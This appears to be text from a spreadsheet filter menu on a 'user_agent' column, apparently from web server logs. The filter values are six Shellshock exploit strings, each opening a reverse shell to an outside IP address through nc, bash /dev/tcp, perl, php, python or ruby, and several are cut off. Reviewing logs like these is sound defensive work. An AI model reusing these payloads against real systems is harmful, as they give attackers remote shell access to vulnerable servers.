 Sort A to Z
Sort Z to A
Sort by Color
Clear Filter From "user_agent"
Filter by Color
Text Filters
()
(Select All Search Results)
Add current selection to filter
() { :; }; /bin/bash -c '/bin/nc 55535 220.132.33.81 -e /bin/bash'
() { :; }; /bin/bash -i >& /dev/tcp/31.254.228.4/48051 0>&1
() { :; }; /usr/bin/perl -e 'use Socket;$i="83.0.8.119";$p=57432;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"))
() { :; }; /usr/bin/php -r '$sock=fsockopen("229.229.189.246",62570);exec("/bin/sh -i <&3 >&3 2>&3");'
() { :; }; /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
() { :; }; /usr/bin/ruby -rsocket -e'f=TCPSocket.open("227.110.45.126",43870).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2
OK
Cancel